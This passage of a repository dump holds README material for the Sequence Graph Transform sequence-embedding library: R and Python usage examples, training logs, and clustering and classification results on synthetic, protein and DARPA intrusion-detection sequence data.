3s 41ms/sample - loss: 0.3633 - accuracy: 0.8800\n Epoch 24/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3620 - accuracy: 0.8800\n Epoch 25/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3611 - accuracy: 0.8800\n Epoch 26/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3595 - accuracy: 0.8800\n Epoch 27/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3627 - accuracy: 0.8800\n Epoch 28/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3559 - accuracy: 0.8800\n Epoch 29/50\n 75/75 [==============================] - 3s 42ms/sample - loss: 0.3512 - accuracy: 0.8800\n Epoch 30/50\n 75/75 [==============================] - 3s 42ms/sample - loss: 0.3507 - accuracy: 0.8800\n Epoch 31/50\n 75/75 [==============================] - 3s 43ms/sample - loss: 0.3392 - accuracy: 0.8800\n Epoch 32/50\n 75/75 [==============================] - 3s 42ms/sample - loss: 0.3340 - accuracy: 0.8800\n Epoch 33/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3115 - accuracy: 0.8800\n Epoch 34/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.2962 - accuracy: 0.8800\n Epoch 35/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.2863 - accuracy: 0.8800\n Epoch 36/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.2715 - accuracy: 0.8800\n Epoch 37/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.2471 - accuracy: 0.8800\n Epoch 38/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.3184 - accuracy: 0.8800\n Epoch 39/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.2991 - accuracy: 0.8800\n Epoch 40/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.2846 - accuracy: 0.8800\n Epoch 41/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.2525 - accuracy: 0.8800\n Epoch 42/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.2494 - accuracy: 0.8800\n Epoch 43/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.2456 - accuracy: 0.8800\n Epoch 44/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.2356 - accuracy: 0.8800\n Epoch 45/50\n 75/75 [==============================] - 3s 42ms/sample - loss: 0.2281 - accuracy: 0.9067\n Epoch 46/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.2207 - accuracy: 0.9067\n Epoch 47/50\n 75/75 [==============================] - 3s 42ms/sample - loss: 0.2165 - accuracy: 0.8800\n Epoch 48/50\n 75/75 [==============================] - 3s 42ms/sample - loss: 0.2136 - accuracy: 0.8933\n Epoch 49/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.2141 - accuracy: 0.9067\n Epoch 50/50\n 75/75 [==============================] - 3s 41ms/sample - loss: 0.2053 - accuracy: 0.9067\n\n\n\n```python\nprint ('Average f1 score', np.mean(test_F1))\nprint ('Average Run time', np.mean(time_k))\n```\n\n Average f1 score 0.5309941520467837\n Average Run time 161.5511829853058\n\n\nWe find that the LSTM classifier gives an F1 score of 0. This may be improved by changing the model. However, we find that the SGT embedding could work with a small and unbalanced data without the need of a complicated classifier model.\n\nLSTM models typically require more data for training and also has significantly more computation time. The LSTM model above took 425.6 secs while the MLP model took just 9.1 secs.\n\n\n## R: Quick validation of your code\nApply the algorithm on a sequence `BBACACAABA`. The parts of SGT, W<sup>(0)</sup> and W<sup>(\\kappa)</sup>, in Algorithm 1 & 2 in [1], and the resulting SGT estimate will be (line-by-line execution of `main.R`):\n\n```\nalphabet_set <- c(\"A\", \"B\", \"C\") # Denoted by variable V in [1]\nseq <- \"BBACACAABA\"\n\nkappa <- 5\n###### Algorithm 1 ######\nsgt_parts_alg1 <- f_sgt_parts(sequence = seq, kappa = kappa, alphabet_set_size = length(alphabet_set))\nprint(sgt_parts_alg1)\n```\n\n*Result*\n```\n$W0\n A B C\nA 10 4 3\nB 11 3 4\nC 7 2 1\n\n$W_kappa\n A B C\nA 0.006874761 6.783349e-03 1.347620e-02\nB 0.013521602 6.737947e-03 4.570791e-05\nC 0.013521604 3.059162e-07 4.539993e-05\n```\n\n```\nsgt <- f_SGT(W_kappa = sgt_parts_alg1$W_kappa, W0 = sgt_parts_alg1$W0, \n Len = sgt_parts_alg1$Len, kappa = kappa) # Set Len = NULL for length-sensitive SGT.\nprint(sgt)\n```\n\n*Result*\n```\n A B C\nA 0.3693614 0.44246287 0.5376371\nB 0.4148844 0.46803816 0.1627745\nC 0.4541361 0.06869332 0.2144920\n\n```\n\nSimilarly, the execution for Algorithm-2 is shown in `main.R`.\n\n## Illustration and use of the code\nOpen file `main.R` and execute line-by-line to understand the process. In this sample execution, we present SGT estimation from either of the two algorithms presented in [1]. The first part is for understanding the SGT computation process.\n\nIn the next part we demonstrate sequence clustering using SGT on a synthesized sample dataset. The sequence lengths in the dataset ranges between (45, 711) with a uniform distribution (hence, average length is ~365). Similar sequences in the dataset has some similar patterns, in turn common substrings. These common substrings can be of any length. Also, the order of the instances of these substrings is arbitrary and random in different sequences. For example, the following two sequences have common patterns. One common subtring in both is `QZTA` which is present arbitrarily in both sequences. The two sequences have other common substrings as well. Other than these commonlities there are significant amount of noise present in the sequences. On average, about 40% of the letters in all sequences in the dataset are noise.\n\n```\nAKQZTAEEYTDZUXXIRZSTAYFUIXCPDZUXMCSMEMVDVGMTDRDDEJWNDGDPSVPKJHKQBRKMXHHNLUBXBMHISQ\nWEHGXGDDCADPVKESYQXGRLRZSTAYFUOQZTAWTBRKMXHHNWYRYBRKMXHHNPRNRBRKMXHHNPBMHIUSVXBMHI\nWXQRZSTAYFUCWRZSTAYFUJEJDZUXPUEMVDVGMTOHUDZUXLOQSKESYQXGRCTLBRKMXHHNNJZDZUXTFWZKES\nYQXGRUATSNDGDPWEBNIQZMBNIQKESYQXGRSZTTPTZWRMEMVDVGMTAPBNIRPSADZUXJTEDESOKPTLJEMZTD\nLUIPSMZTDLUIWYDELISBRKMXHHNMADEDXKESYQXGRWEFRZSTAYFUDNDGDPKYEKPTSXMKNDGDPUTIQJHKSD\nZUXVMZTDLUINFNDGDPMQZTAPPKBMHIUQIUBMHIEKKJHK\n```\n\n```\nSDBRKMXHHNRATBMHIYDZUXMTRMZTDLUIEKDEIBQZTAZOAMZTDLUILHGXGDDCAZEXJHKTDOOHGXGDDCAKZH\nNEMVDVGMTIHZXDEROEQDEGZPPTDBCLBMHIJMMKESYQXGRGDPTNBRKMXHHNGCBYNDGDPKMWKBMHIDQDZUXI\nHKVBMHINQZTAHBRKMXHHNIRBRKMXHHNDISDZUXWBOYEMVDVGMTNTAQZTA\n```\n\nIdentifying similar sequences with good accuracy, and also low false positives (calling sequences similar when they are not) is difficult in such situations due to, \n\n1. _Different lengths of the sequences_: due to different lengths figuring out that two sequences have same inherent pattern is not straightforward. Normalizing the pattern features by the sequence length is a non-trivial problem.\n\n2. _Commonalities are not in order_: as shown in the above example sequences, the common substrings are anywhere. This makes methods such as alignment-based approaches infeasible.\n\n3. _Significant amount of noise_: a good amount of noise is a nemesis to most sequence similarity algorithms. It often results into high false positives.\n\n### SGT Clustering\n\nThe dataset here is a good example for the above challenges. We run clustering on the dataset in `main.R`. The sequences in the dataset are from 5 (=K) clusters. We use this ground truth about the number of clusters as input to our execution below. Although, in reality, the true number of clusters is unknown for a data, here we are demonstrating the SGT implementation. Regardless, using the _random search procedure_ discussed in Sec.SGT-ALGORITHM in [1], we could find the number of clusters as equal to 5. For simplicity it has been kept out of this demonstration.\n\n> Other state-of-the-art sequence clustering methods had significantly poorer performance even with the number of true clusters (K=5). HMM had good performance but significantly higher computation time.\n\n\n```\n## The dataset contains all roman letters, A-Z.\ndataset <- read.csv(\"dataset.csv\", header = T, stringsAsFactors = F)\n\nsgt_parts_sequences_in_dataset <- f_SGT_for_each_sequence_in_dataset(sequence_dataset = dataset, \n kappa = 5, alphabet_set = LETTERS, \n spp = NULL, sgt_using_alphabet_positions = T)\n \n \ninput_data <- f_create_input_kmeans(all_seq_sgt_parts = sgt_parts_sequences_in_dataset, \n length_normalize = T, \n alphabet_set_size = 26, \n kappa = 5, trace = TRUE, \n inv.powered = T)\nK = 5\nclustering_output <- f_kmeans(input_data = input_data, K = K, alphabet_set_size = 26, trace = T)\n\ncc <- f_clustering_accuracy(actual = c(strtoi(dataset[,1])), pred = c(clustering_output$class), K = K, type = \"f1\")\nprint(cc)\n```\n*Result*\n```\n$cc\nConfusion Matrix and Statistics\n\n Reference\nPrediction a b c d e\n a 50 0 0 0 0\n b 0 66 0 0 0\n c 0 0 60 0 0\n d 0 0 0 55 0\n e 0 0 0 0 68\n\nOverall Statistics\n \n Accuracy : 1 \n 95% CI : (0.9877, 1)\n No Information Rate : 0.2274 \n P-Value [Acc > NIR] : < 2.2e-16 \n \n Kappa : 1 \n Mcnemar's Test P-Value : NA \n\nStatistics by Class:\n\n Class: a Class: b Class: c Class: d Class: e\nSensitivity 1.0000 1.0000 1.0000 1.0000 1.0000\nSpecificity 1.0000 1.0000 1.0000 1.0000 1.0000\nPos Pred Value 1.0000 1.0000 1.0000 1.0000 1.0000\nNeg Pred Value 1.0000 1.0000 1.0000 1.0000 1.0000\nPrevalence 0.1672 0.2207 0.2007 0.1839 0.2274\nDetection Rate 0.1672 0.2207 0.2007 0.1839 0.2274\nDetection Prevalence 0.1672 0.2207 0.2007 0.1839 0.2274\nBalanced Accuracy 1.0000 1.0000 1.0000 1.0000 1.0000\n\n$F1\nF1 \n 1 \n```\n\nAs we can see the clustering result is accurate with no false-positives. The f1-score is 1.0.\n\n> Note: Do not run function `f_clustering_accuracy` when `K` is larger (> 7), because it does a permutation operation which will become expensive.\n\n### PCA on SGT & Clustering\n\nFor demonstrating PCA on SGT for dimension reduction and then performing clustering, we added another code snippet. PCA becomes more important on datasets where SGT's are sparse. A sparse SGT is present when the alphabet set is large but the observed sequences contain only a few of those alphabets. For example, the alphabet set for sequence dataset of music listening history will have thousands to millions of songs, but a single sequence will have only a few of them\n\n```\n######## Clustering on Principal Components of SGT features ########\nnum_pcs <- 5 # Number of principal components we want\ninput_data_pcs <- f_pcs(input_data = input_data, PCs = num_pcs)$input_data_pcs\n\nclustering_output_pcs <- f_kmeans(input_data = input_data_pcs, K = K, alphabet_set_size = sqrt(num_pcs), trace = F)\n\ncc <- f_clustering_accuracy(actual = c(strtoi(dataset[,1])), pred = c(clustering_output_pcs$class), K = K, type = \"f1\") \nprint(cc)\n```\n\n*Result*\n```\n$cc\nConfusion Matrix and Statistics\n\n Reference\nPrediction a b c d e\n a 50 0 0 0 0\n b 0 66 0 0 0\n c 0 0 60 0 0\n d 0 0 0 55 0\n e 0 0 0 0 68\n\nOverall Statistics\n \n Accuracy : 1 \n 95% CI : (0.9877, 1)\n No Information Rate : 0.2274 \n P-Value [Acc > NIR] : < 2.2e-16 \n \n Kappa : 1 \n Mcnemar's Test P-Value : NA \n\nStatistics by Class:\n\n Class: a Class: b Class: c Class: d Class: e\nSensitivity 1.0000 1.0000 1.0000 1.0000 1.0000\nSpecificity 1.0000 1.0000 1.0000 1.0000 1.0000\nPos Pred Value 1.0000 1.0000 1.0000 1.0000 1.0000\nNeg Pred Value 1.0000 1.0000 1.0000 1.0000 1.0000\nPrevalence 0.1672 0.2207 0.2007 0.1839 0.2274\nDetection Rate 0.1672 0.2207 0.2007 0.1839 0.2274\nDetection Prevalence 0.1672 0.2207 0.2007 0.1839 0.2274\nBalanced Accuracy 1.0000 1.0000 1.0000 1.0000 1.0000\n\n$F1\nF1 \n 1 \n ```\n\nThe clustering result remains accurate upon clustering the PCs on the SGT of sequences.\n\n\n-----------------------\n#### Comments:\n1. Simplicity: SGT's is simple to implement. There is no numerical optimization or other solution search algorithm required to estimate SGT. This makes it deterministic and powerful.\n2. Length sensitive: The length sensitive version of SGT can be easily tried by changing the marked arguments in `main.R`.\n\n#### Note:\n1. Small alphabet set: If the alphabet set is small (< 4), SGT's performance may not be good. This is because the feature space becomes too small.\n2. Faster implementation: The provided code is a research level code, not optimized for the best of speed. Significant speed improvements can be made, e.g. multithreading the SGT estimation for sequences in a dataset.\n\n#### Additional resource:\nPython implementation: Please refer to \n\nhttps://github.com/datashinobi/Sequence-Graph-transform\n\nThanks to Yassine for providing the Python implementation.\n"
},
{
"alpha_fraction": 0.27546778321266174,
"alphanum_fraction": 0.45208844542503357,
"avg_line_length": 46.651336669921875,
"blob_id": "e147b89d55036d57d755667b2baeeebe3a6c862b",
"content_id": "6ada6ebbda8c5ac10c34ae967426cfb2c825bdd4",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 148149,
"license_type": "permissive",
"max_line_length": 554,
"num_lines": 3109,
"path": "/python/README.md",
"repo_name": "seancarverphd/sgt",
"src_encoding": "UTF-8",
"text": "```python\n# -*- coding: utf-8 -*-\n# Authors: Chitta Ranjan <[email protected]>\n#\n# License: BSD 3 clause\n```\n\n# Sgt definition.\n\n## Purpose\n\nSequence Graph Transform (SGT) is a sequence embedding function. SGT extracts the short- and long-term sequence features and embeds them in a finite-dimensional feature space. With SGT you can tune the amount of short- to long-term patterns extracted in the embeddings without any increase in the computation.\"\n\n```\nclass Sgt():\n '''\n Compute embedding of a single or a collection of discrete item \n sequences. A discrete item sequence is a sequence made from a set\n discrete elements, also known as alphabet set. For example,\n suppose the alphabet set is the set of roman letters, \n {A, B, ..., Z}. This set is made of discrete elements. Examples of\n sequences from such a set are AABADDSA, UADSFJPFFFOIHOUGD, etc.\n Such sequence datasets are commonly found in online industry,\n for example, item purchase history, where the alphabet set is\n the set of all product items. Sequence datasets are abundant in\n bioinformatics as protein sequences.\n Using the embeddings created here, classification and clustering\n models can be built for sequence datasets.\n Read more in https://arxiv.org/pdf/1608.03533.pdf\n '''\n```\n Parameters\n ----------\n Input:\n\n alphabets Optional, except if mode is Spark. \n The set of alphabets that make up all \n the sequences in the dataset. If not passed, the\n alphabet set is automatically computed as the \n unique set of elements that make all the sequences.\n A list or 1d-array of the set of elements that make up the \n sequences. For example, np.array([\"A\", \"B\", \"C\"].\n If mode is 'spark', the alphabets are necessary.\n\n kappa Tuning parameter, kappa > 0, to change the extraction of \n long-term dependency. Higher the value the lesser\n the long-term dependency captured in the embedding.\n Typical values for kappa are 1, 5, 10.\n\n lengthsensitive Default false. This is set to true if the embedding of\n should have the information of the length of the sequence.\n If set to false then the embedding of two sequences with\n similar pattern but different lengths will be the same.\n lengthsensitive = false is similar to length-normalization.\n \n flatten Default True. If True the SGT embedding is flattened and returned as\n a vector. Otherwise, it is returned as a matrix with the row and col\n names same as the alphabets. The matrix form is used for \n interpretation purposes. Especially, to understand how the alphabets\n are \"related\". Otherwise, for applying machine learning or deep\n learning algorithms, the embedding vectors are required.\n \n mode Choices in {'default', 'multiprocessing', 'spark'}.\n \n processors Used if mode is 'multiprocessing'. By default, the \n number of processors used in multiprocessing is\n number of available - 1.\n \n lazy Used if mode is 'spark'. Default is False. If False,\n the SGT embeddings are computed for each sequence\n in the inputted RDD and returned as a list of \n embedding vectors. Otherwise, the RDD map is returned.\n '''\n\n Attributes\n ----------\n def fit(sequence)\n \n Extract Sequence Graph Transform features using Algorithm-2 in https://arxiv.org/abs/1608.03533.\n Input:\n sequence An array of discrete elements. For example,\n np.array([\"B\",\"B\",\"A\",\"C\",\"A\",\"C\",\"A\",\"A\",\"B\",\"A\"].\n \n Output: \n sgt embedding sgt matrix or vector (depending on Flatten==False or True) of the sequence\n \n \n --\n def fit_transform(corpus)\n \n Extract SGT embeddings for all sequences in a corpus. It finds\n the alphabets encompassing all the sequences in the corpus, if not inputted. \n However, if the mode is 'spark', then the alphabets list has to be\n explicitly given in Sgt object declaration.\n \n Input:\n corpus A list of sequences. Each sequence is a list of alphabets.\n \n Output:\n sgt embedding of all sequences in the corpus.\n \n \n --\n def transform(corpus)\n \n Find SGT embeddings of a new data sample belonging to the same population\n of the corpus that was fitted initially.\n\n## Illustrative examples\n\n\n```python\nimport numpy as np\nimport pandas as pd\nfrom itertools import chain\nimport warnings\n\n########\nfrom sklearn.preprocessing import LabelEncoder\nimport tensorflow as tf\nfrom keras.datasets import imdb\nfrom tensorflow.keras.models import Sequential\nfrom tensorflow.keras.layers import Dense\nfrom tensorflow.keras.layers import LSTM\nfrom tensorflow.keras.layers import Dropout\nfrom tensorflow.keras.layers import Activation\nfrom tensorflow.keras.layers import Flatten\nfrom tensorflow.keras.layers import Embedding\nfrom tensorflow.keras.preprocessing import sequence\n\nfrom sklearn.model_selection import train_test_split\nfrom sklearn.model_selection import KFold\nfrom sklearn.model_selection import StratifiedKFold\nimport sklearn.metrics\nimport time\n\nfrom sklearn.decomposition import PCA\nfrom sklearn.cluster import KMeans\n\nimport matplotlib.pyplot as plt\n%matplotlib inline\n\nnp.random.seed(7) # fix random seed for reproducibility\n\nfrom sgt import Sgt\n```\n\n Using TensorFlow backend.\n\n\n## Installation Test Examples\n\n\n```python\n# Learning a sgt embedding as a matrix with \n# rows and columns as the sequence alphabets. \n# This embedding shows the relationship between \n# the alphabets. The higher the value the \n# stronger the relationship.\n\nsgt = Sgt(flatten=False)\nsequence = np.array([\"B\",\"B\",\"A\",\"C\",\"A\",\"C\",\"A\",\"A\",\"B\",\"A\"])\nsgt.fit(sequence)\n```\n\n\n\n\n<div>\n<style scoped>\n .dataframe tbody tr th:only-of-type {\n vertical-align: middle;\n }\n\n .dataframe tbody tr th {\n vertical-align: top;\n }\n\n .dataframe thead th {\n text-align: right;\n }\n</style>\n<table border=\"1\" class=\"dataframe\">\n <thead>\n <tr style=\"text-align: right;\">\n <th></th>\n <th>A</th>\n <th>B</th>\n <th>C</th>\n </tr>\n </thead>\n <tbody>\n <tr>\n <th>A</th>\n <td>0.906163</td>\n <td>1.310023</td>\n <td>2.618487</td>\n </tr>\n <tr>\n <th>B</th>\n <td>0.865694</td>\n <td>1.230423</td>\n <td>0.525440</td>\n </tr>\n <tr>\n <th>C</th>\n <td>1.371416</td>\n <td>0.282625</td>\n <td>1.353353</td>\n </tr>\n </tbody>\n</table>\n</div>\n\n\n\n\n```python\n# Learning the sgt embeddings as vector for\n# all sequences in a corpus.\n\nsgt = Sgt(kappa=1, lengthsensitive=False)\ncorpus = [[\"B\",\"B\",\"A\",\"C\",\"A\",\"C\",\"A\",\"A\",\"B\",\"A\"], [\"C\", \"Z\", \"Z\", \"Z\", \"D\"]]\n\ns = sgt.fit_transform(corpus)\nprint(s)\n```\n\n [[0.90616284 1.31002279 2.6184865 0. 0. 0.86569371\n 1.23042262 0.52543984 0. 0. 1.37141609 0.28262508\n 1.35335283 0. 0. 0. 0. 0.\n 0. 0. 0. 0. 0. 0.\n 0. ]\n [0. 0. 0. 0. 0. 0.\n 0. 0. 0. 0. 0. 0.\n 0. 0.09157819 0.92166965 0. 0. 0.\n 0. 0. 0. 0. 0. 0.92166965\n 1.45182361]]\n\n\n\n```python\n# Change the parameters from default to\n# a tuned value.\n\nsgt = Sgt(kappa=5, lengthsensitive=True)\ncorpus = [[\"B\",\"B\",\"A\",\"C\",\"A\",\"C\",\"A\",\"A\",\"B\",\"A\"], [\"C\", \"Z\", \"Z\", \"Z\", \"D\"]]\n\ns = sgt.fit_transform(corpus)\nprint(s)\n```\n\n [[0.23305129 0.2791752 0.33922608 0. 0. 0.26177435\n 0.29531212 0.10270374 0. 0. 0.28654051 0.04334255\n 0.13533528 0. 0. 0. 0. 0.\n 0. 0. 0. 0. 0. 0.\n 0. ]\n [0. 0. 0. 0. 0. 0.\n 0. 0. 0. 0. 0. 0.\n 0. 0.01831564 0.29571168 0. 0. 0.\n 0. 0. 0. 0. 0. 0.29571168\n 0.3394528 ]]\n\n\n\n```python\n# Change the mode for faster computation.\n# Mode: 'multiprocessing'\n# Uses the multiple processors (CPUs) avalaible.\n\ncorpus = [[\"B\",\"B\",\"A\",\"C\",\"A\",\"C\",\"A\",\"A\",\"B\",\"A\"], [\"C\", \"Z\", \"Z\", \"Z\", \"D\"]]\n\nsgt = Sgt(mode='multiprocessing')\ns = sgt.fit_transform(corpus)\nprint(s)\n```\n\n [[0.90616284 1.31002279 2.6184865 0. 0. 0.86569371\n 1.23042262 0.52543984 0. 0. 1.37141609 0.28262508\n 1.35335283 0. 0. 0. 0. 0.\n 0. 0. 0. 0. 0. 0.\n 0. ]\n [0. 0. 0. 0. 0. 0.\n 0. 0. 0. 0. 0. 0.\n 0. 0.09157819 0.92166965 0. 0. 0.\n 0. 0. 0. 0. 0. 0.92166965\n 1.45182361]]\n\n\n\n```python\n# Change the mode for faster computation.\n# Mode: 'spark'\n# Uses spark RDD.\n\nfrom pyspark import SparkContext\nsc = SparkContext(\"local\", \"app\")\n\ncorpus = [[\"B\",\"B\",\"A\",\"C\",\"A\",\"C\",\"A\",\"A\",\"B\",\"A\"], [\"C\", \"Z\", \"Z\", \"Z\", \"D\"]]\n\nrdd = sc.parallelize(corpus)\n\nsgt_sc = sgt.Sgt(kappa = 1, \n lengthsensitive = False, \n mode=\"spark\", \n alphabets=[\"A\", \"B\", \"C\", \"D\", \"Z\"],\n lazy=False)\n\ns = sgt_sc.fit_transform(corpus=rdd)\n\nprint(s)\n```\n\n# Real data examples\n\n## Protein Sequence Data Analysis\n\nThe data used here is taken from www.uniprot.org. This is a public database for proteins. The data contains the protein sequences and their functions. In the following, we will demonstrate \n- clustering of the sequences.\n- classification of the sequences with the functions as labels.\n\n\n```python\nprotein_data=pd.read_csv('../data/protein_classification.csv')\nX=protein_data['Sequence']\ndef split(word): \n return [char for char in word] \n\nsequences = [split(x) for x in X]\nprint(sequences[0])\n```\n\n ['M', 'E', 'I', 'E', 'K', 'T', 'N', 'R', 'M', 'N', 'A', 'L', 'F', 'E', 'F', 'Y', 'A', 'A', 'L', 'L', 'T', 'D', 'K', 'Q', 'M', 'N', 'Y', 'I', 'E', 'L', 'Y', 'Y', 'A', 'D', 'D', 'Y', 'S', 'L', 'A', 'E', 'I', 'A', 'E', 'E', 'F', 'G', 'V', 'S', 'R', 'Q', 'A', 'V', 'Y', 'D', 'N', 'I', 'K', 'R', 'T', 'E', 'K', 'I', 'L', 'E', 'D', 'Y', 'E', 'M', 'K', 'L', 'H', 'M', 'Y', 'S', 'D', 'Y', 'I', 'V', 'R', 'S', 'Q', 'I', 'F', 'D', 'Q', 'I', 'L', 'E', 'R', 'Y', 'P', 'K', 'D', 'D', 'F', 'L', 'Q', 'E', 'Q', 'I', 'E', 'I', 'L', 'T', 'S', 'I', 'D', 'N', 'R', 'E']\n\n\n### Generating sequence embeddings\n\n\n```python\nsgt = Sgt(kappa=1, lengthsensitive=False, mode='multiprocessing')\n```\n\n\n```python\n%%time\nembedding = sgt.fit_transform(corpus=sequences)\n```\n\n CPU times: user 79.5 ms, sys: 46 ms, total: 125 ms\n Wall time: 6.61 s\n\n\n\n```python\nembedding.shape\n```\n\n\n\n\n (2112, 400)\n\n\n\n#### Sequence Clustering\nWe perform PCA on the sequence embeddings and then do kmeans clustering.\n\n\n```python\npca = PCA(n_components=2)\npca.fit(embedding)\nX=pca.transform(embedding)\n\nprint(np.sum(pca.explained_variance_ratio_))\ndf = pd.DataFrame(data=X, columns=['x1', 'x2'])\ndf.head()\n```\n\n 0.6432744907364913\n\n\n\n\n\n<div>\n<style scoped>\n .dataframe tbody tr th:only-of-type {\n vertical-align: middle;\n }\n\n .dataframe tbody tr th {\n vertical-align: top;\n }\n\n .dataframe thead th {\n text-align: right;\n }\n</style>\n<table border=\"1\" class=\"dataframe\">\n <thead>\n <tr style=\"text-align: right;\">\n <th></th>\n <th>x1</th>\n <th>x2</th>\n </tr>\n </thead>\n <tbody>\n <tr>\n <th>0</th>\n <td>0.384913</td>\n <td>-0.269873</td>\n </tr>\n <tr>\n <th>1</th>\n <td>0.022764</td>\n <td>0.135995</td>\n </tr>\n <tr>\n <th>2</th>\n <td>0.177792</td>\n <td>-0.172454</td>\n </tr>\n <tr>\n <th>3</th>\n <td>0.168074</td>\n <td>-0.147334</td>\n </tr>\n <tr>\n <th>4</th>\n <td>0.383616</td>\n <td>-0.271163</td>\n </tr>\n </tbody>\n</table>\n</div>\n\n\n\n\n```python\nkmeans = KMeans(n_clusters=3, max_iter =300)\nkmeans.fit(df)\n\nlabels = kmeans.predict(df)\ncentroids = kmeans.cluster_centers_\n\nfig = plt.figure(figsize=(5, 5))\ncolmap = {1: 'r', 2: 'g', 3: 'b'}\ncolors = list(map(lambda x: colmap[x+1], labels))\nplt.scatter(df['x1'], df['x2'], color=colors, alpha=0.5, edgecolor=colors)\n```\n\n\n\n\n <matplotlib.collections.PathCollection at 0x13bd97438>\n\n\n\n\n\n\n\n#### Sequence Classification\nWe perform PCA on the sequence embeddings and then do kmeans clustering.\n\n\n```python\ny = protein_data['Function [CC]']\nencoder = LabelEncoder()\nencoder.fit(y)\nencoded_y = encoder.transform(y)\n```\n\nWe will perform a 10-fold cross-validation to measure the performance of the classification model.\n\n\n```python\nkfold = 10\nX = pd.DataFrame(embedding)\ny = encoded_y\n\nrandom_state = 1\n\ntest_F1 = np.zeros(kfold)\nskf = KFold(n_splits = kfold, shuffle = True, random_state = random_state)\nk = 0\nepochs = 50\nbatch_size = 128\n\nfor train_index, test_index in skf.split(X, y):\n X_train, X_test = X.iloc[train_index], X.iloc[test_index]\n y_train, y_test = y[train_index], y[test_index]\n \n model = Sequential()\n model.add(Dense(64, input_shape = (X_train.shape[1],))) \n model.add(Activation('relu'))\n model.add(Dropout(0.5))\n model.add(Dense(32))\n model.add(Activation('relu'))\n model.add(Dropout(0.5))\n model.add(Dense(1))\n model.add(Activation('sigmoid'))\n model.compile(loss='binary_crossentropy', optimizer='adam', metrics=['accuracy'])\n \n model.fit(X_train, y_train ,batch_size=batch_size, epochs=epochs, verbose=0)\n \n y_pred = model.predict_proba(X_test).round().astype(int)\n y_train_pred = model.predict_proba(X_train).round().astype(int)\n\n test_F1[k] = sklearn.metrics.f1_score(y_test, y_pred)\n k+=1\n \nprint ('Average f1 score', np.mean(test_F1))\n```\n\n Average f1 score 1.0\n\n\n## Weblog Data Analysis\nThis data sample is taken from https://www.ll.mit.edu/r-d/datasets/1998-darpa-intrusion-detection-evaluation-dataset. \nThis is a network intrusion data containing audit logs and any attack as a positive label. Since, network intrusion is a rare event, the data is unbalanced. Here we will,\n- build a sequence classification model to predict a network intrusion.\n\nEach sequence contains in the data is a series of activity, for example, {login, password}. The _alphabets_ in the input data sequences are already encoded into integers. The original sequences data file is also present in the `/data` directory.\n\n\n```python\ndarpa_data = pd.read_csv('../data/darpa_data.csv')\ndarpa_data.columns\n```\n\n\n\n\n Index(['timeduration', 'seqlen', 'seq', 'class'], dtype='object')\n\n\n\n\n```python\nX = darpa_data['seq']\nsequences = [x.split('~') for x in X]\n```\n\n\n```python\ny = darpa_data['class']\nencoder = LabelEncoder()\nencoder.fit(y)\ny = encoder.transform(y)\n```\n\n### Generating sequence embeddings\nIn this data, the sequence embeddings should be length-sensitive. The lengths are important here because sequences with similar patterns but different lengths can have different labels. Consider a simple example of two sessions: `{login, pswd, login, pswd,...}` and `{login, pswd,...(repeated several times)..., login, pswd}`. While the first session can be a regular user mistyping the password once, the other session is possibly an attack to guess the password. Thus, the sequence lengths are as important as the patterns.\n\n\n```python\nsgt_darpa = Sgt(kappa=5, lengthsensitive=True, mode='multiprocessing')\n```\n\n\n```python\nembedding = sgt_darpa.fit_transform(corpus=sequences)\n```\n\n\n```python\npd.DataFrame(embedding).to_csv(path_or_buf='tmp.csv', index=False)\npd.DataFrame(embedding).head()\n```\n\n\n\n\n<div>\n<style scoped>\n .dataframe tbody tr th:only-of-type {\n vertical-align: middle;\n }\n\n .dataframe tbody tr th {\n vertical-align: top;\n }\n\n .dataframe thead th {\n text-align: right;\n }\n</style>\n<table border=\"1\" class=\"dataframe\">\n <thead>\n <tr style=\"text-align: right;\">\n <th></th>\n <th>0</th>\n <th>1</th>\n <th>2</th>\n <th>3</th>\n <th>4</th>\n <th>5</th>\n <th>6</th>\n <th>7</th>\n <th>8</th>\n <th>9</th>\n <th>...</th>\n <th>2391</th>\n <th>2392</th>\n <th>2393</th>\n <th>2394</th>\n <th>2395</th>\n <th>2396</th>\n <th>2397</th>\n <th>2398</th>\n <th>2399</th>\n <th>2400</th>\n </tr>\n </thead>\n <tbody>\n <tr>\n <th>0</th>\n <td>0.069114</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n <td>...</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.000000</td>\n <td>0.000000e+00</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n </tr>\n <tr>\n <th>1</th>\n <td>0.000000</td>\n <td>0.0</td>\n <td>4.804190e-09</td>\n <td>7.041516e-10</td>\n <td>0.0</td>\n <td>2.004958e-12</td>\n <td>0.000132</td>\n <td>1.046458e-07</td>\n <td>5.863092e-16</td>\n <td>7.568986e-23</td>\n <td>...</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.0</td>\n <td>0.540296</td>\n <td>5.739230e-32</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n </tr>\n <tr>\n <th>2</th>\n <td>0.000000</td>\n <td>0.0</td>\n <td>0.000000e+00</td>\n <td>0.000000e+00</td>\n 